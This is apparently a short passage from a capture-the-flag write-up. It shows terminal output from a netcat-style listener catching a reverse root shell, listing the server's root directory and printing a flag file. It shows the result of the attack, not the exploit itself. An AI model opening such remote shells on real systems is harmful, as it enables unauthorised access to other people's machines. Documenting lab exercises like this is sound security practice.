 Listening on 0.0.0.0 8888
Connection received on 117.21.200.166 65106
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/# ls
ls
bin
boot
dev
etc
flag_AQUA
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
web-0.0.1-SNAPSHOT.jar
root@out:/# cat flag_AQUA
cat flag_AQUA
flag{c60a8f8c-b01e-4729-8547-aa777b5b8d06}
root@out:/#